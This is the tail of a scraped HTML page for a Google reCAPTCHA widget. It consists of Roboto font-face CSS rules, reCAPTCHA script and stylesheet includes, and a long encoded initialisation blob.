  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="D_Eflmh7a2GrkzbGAjcqmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="D_Eflmh7a2GrkzbGAjcqmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D_Eflmh7a2GrkzbGAjcqmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IU3ChMKSOhJCLADCpWLDkMKWw6zCvMOow53Co8OwZMKhwrvDphTDiB7Dm2IswrrDscKtfcKREcKeOWkdwrMQwpA6eAHDkgl4w7XCsDfCl15uwrzDmTzDhkJAw4DDjEMaw5I/wqnDuDDCk2crw7rCuUB3MF8qZXzDqTE/NMOJC0HCh8OBS8OIwrxUI8KpwqrCr8OUw7DCujTDnWwEESIOC1kjw7zDgRZlTCzClHhAwo7CuMO2w7JKMsO7wo3DlGcpGsKSMznCiFvCtx0pwrnCtMK6KTRqw7vDkxPCkcKOJ8Kxw7sdwqE9w7teS8OfM8KCw47DksK8EjRXw7vDnMKTw5g+a8O+w4XCuz/CnMO4w4lLw5bDhsK9wq/CocKCw6PDusKvw6l4w6rDq8OBQz8mb8KUwrfDkMOMw70zIhsfwoFiYmzCuTTDhMO3w77Ct8KNe8KvVi3DsG83wrQLwrdEwqXCoTjDssOfTW3DvWLDjsKSwqvDhDTDpF/CiMOcwqdeFiLDrXcSwptew6taw7dcMMOzJQVOw5/CrsKIw7nCkw/CihzCnkbCt3rCmzVPQ8OoKVdWB8KuwozDlQ0Ww4XCvijDgcKLMsKbBV3DjcKWw43Cvz/DqTYmw4jCtSIzV2lgwqNMMsOdOMKjw4jCvTnCmUrCmMKrTMKcNChKbjEKw7vDg8K3w5zCuWNsQxDDtTIKFsOnVUJvXzfDj1jDqQwswrIewqchfMKTwpdXw5Eiwp1MbMOnfEcpOCXCtUjCjBkLQwAdfx/[base64]/DpsKQdsK4wpBydh7CpGM1w7QLfS4uwq0jw4fDgMO5wrbDs8Kew7wHwrlnDFHDrcKMwpfDuFHCoMOjYsKAw5/ChcKncsK9CsOkaQDDocK/QV7Dh8KhN8ObdmvCk8OQd8OMw6dFQcKNw4nCuW17wo0Afjshwo7DsG3DtsO9wq3DiMKFER9/w5zDvMObwpnCh2vCpCFhwp9tRcOFVsOMwofCqcKEwqTChmfCkMO+f8KPDcKWwq7Dk2VaYXplRcKGeMKsHcKhwpnCqMONw4Emw4pww6PCnCMfwpvCrW/DlXXCplDCpmoCw63DnsKCAsKwwplhZiM7wpXCgsOqM13Cp35VwoMRw4NhPMKTUFIgR8K0Km/DsjBlwr4uwqfDuMO5SMKbJsO0wppnw6vCoMKHccK2XMKOd8K5OnsewoLCr8K8ERvCsXjDssKZV2YDaDopOR/[base64]/DhhQ1wplewrhRK20gwozCp8KdIcOySnjDsWcWwq/CssOsw53DpGZow5DDl8KZW8OPbUVrXC/Dl08ST8KFwovDhGUvGEhOax7CmmjDrxwnwo43GWDCkRXDj1ddH8OMw5/[base64]/CrcKyEENtw6V5wrddw7nCuMObex0gw7LCpMKzwq/[base64]/CjMOMM8KKV8KpwpQ8w6TDnVghwq7DolV+w63Dm1tEUjbDh2HCo8KHworDu8OVw7BkKgN7w4PCgMKBSMK7w5ZgwrnCmMOQw5XDmMKFDcOVw6TCv2wlw7omUCEuw4wUd8OsfQNVw5AVwq3CnHQXw4LCq8KyCSFxUS3DhgvCvMO3w6/CvcKGwpRrGWZiwoDDmiXCqcK1dU5UwrjCssKuw5MRFVo+w5/[base64]/CrcO8wpjCvMKOwrTCu1rDocOEw7cJGXY1wqALw64xaT/[base64]/DnsO+w7jCs1PDncOpUWPCo8K7E8KwP8Oyw5XDngwsJMKow4XDosKAFMOcwqYFw4bCsjMiw5kSXsK8wpDDjMOTQsOadHfCkXwhfDxyahrCiwfCucK8YlI4woDDlX1owr/[base64]/CkEXDkW7Cv8KuXcO/w4zCpcO3WcOheW7DjMOKwpxVwrMJZ8OkwoXDoTPCqMKoaQNxwo0Zwr/Cu0zDrDrCmyIew7lgJxLCv8ONw6PDssKcbcO/wrvCnzjDsxRLTzzCgS4sa2R+wrLCnMOUdsKpw7UHwqrCiUfCrcOTOmXCtcOEwqzDhUElw7h8wq/[base64]/CngDDlWTCrMOiaynClEvDlMOrA8KgBFhfFWTCmEd0wrvDo8KKw6jCqMK9wqPDlTHDnzDCiCjCkmXDiMK3B8KEwq4iw61+e3tdwpbCpFliw50qG3hiwpZhHMKuFQvCuUhVwqIyOcKJKcKzwokAw6/[base64]/XcKlEMOAwq4iw6fCqmNDecK7JcKsO0TDksOaesOVw6LDsSMRLEJyAUggPQw1w5fDqCdlccOGw6bDisOEw6PCvMOLIcOMwpnDt8Oww7DCrQ9YW8OSRSTCksO9w7gAwrvDusOGb8KaYEbDuB/CnDd2w6vCtMOAw451D0ccEMO7LGrCqcO0wovDklpLRMOuYAPDnjdnwr7ClMKGTUXDoEh3w6fCvijCviJ3M2/CiU4dBStQKMKGwrHDjwfCj8KRWHwdwqRjw4XCtm4cAsKtAgfDnAU+w67Cln1BXcKMw73CvC5QbA7DqMKXeCshRCvChkNBwqFfw7I1Z1tHw4I8I8OeQMKYBzMAIEBbw4DDnsKFTWTDhCgCVQTComYmY8K5C8K/[base64]/DnzNmPsKTaHoiZ1nCvcOVwrHDqjRNwpItc0EjBDJMw5VOKyk2w64Kw7kXfgdCwrvDhMKpwq7ChsKdwpJ0FsOtwqPDhMKaNzjDv1jCmsO5J8OhUsOww4PDqcKIWSFdQHbCtw4zTcOZdsKGSmcnSTcfwrRvwr3CrMKyfmQROsKzwpHDq8OjBcORwp/DocKtFEvDgkl2w6IaHnROw75Yw4TDjcKbMsK5VBwJZcKvwpEYbUpWQULDucOGw5VOw6/DjxzDhy4Yb2FCwq1uwpXDgcOYwqwYwpDCujzClMOcGMONw7jDsMOURRnDkwrDusOOw6k2MVA7w6Z9wpBTw47DjH7Dny50esKFcH1LwrfCmWzClcOxNsK3LMOKG8K4w43Dk8Ktw6UjOydzw6vDiMOAw7PDjcKPwrIqfsKyCMORw61SwoHDgnPCncOHw4PCp0LDgg5/FRjCrcOOwooNw4jDpnDCjcONW8KGG8KlwrrDisOjw4RLwp/CvS/CsMK+w77Cl2jCmMOJLsKyFsOEMR3DscKqecOvHW1NwqUaw7vDmnDDgMO/w7Vowp4FRlVewqXDucOsw5vDgcKqw4LCi8K4w7JkwplLPcOSRcOLw6jCusKEw7XDj8K5wrQMw6TCnS5QfmksXcOsw788w77CtDbDlj/DvsO6wr7DoRLCgsOhwpdLwoDDtCvDsDE3w7tMAsKDUcKDO2vDq8Kmwp88OsKNdSlufcKDwqVLw5fCuADDpcOmw78CBVBnw60jS2Bmw4JMYMOaKmnDjcKDQW/DmsK2O8KrGDHCuRvCp8OZw47CisKIJyJww6pfwpU2fx90YsObE8KKwq/Dh8OxPXbDssOewrwcwqQ0w4lYwr3ClsKBYsKKw4/DiWHDjUvDjsK3KcKCODctw4LDksKTwqfCox1Gw7fChsKuwrcHN8OKRsKoDMOdDBduWMKfwpjDkVUhU8KbVXJrbyXCjEjDtsKoF31+w63DvVl5wr9kCybDvT5xwrLDogPDrHs/Zhx1w7HCuXJwa8OcwocnwqrDjQgDw4HCpQBza8OUVsKsIcO+BsO/ZkLDlANqw7vCvjDDogVqecKRw7lNwrDCvcOfHcO4BnrDrcOAYMO8XMKCw4rDq8KJHglifsOVw47DpCDCqVckwqcaQsKSwpzCmsOFPRMkXMKGw67DkmhPbMK3w4rDum3C